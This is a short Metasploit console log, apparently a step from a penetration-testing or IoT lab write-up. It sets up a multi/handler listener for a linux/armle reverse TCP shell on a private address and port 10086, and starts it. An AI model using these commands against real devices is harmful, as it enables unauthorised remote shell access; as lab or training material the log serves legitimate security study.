 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/shell_reverse_tcp
payload => linux/armle/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/armle/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
ARGV0  sh               no        argv[0] to pass to execve
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
SHELL  /bin/sh          yes       The shell to execute.
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.152.167
LHOST => 192.168.152.167
msf6 exploit(multi/handler) > set LPORT 10086
LPORT => 10086
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.152.167:10086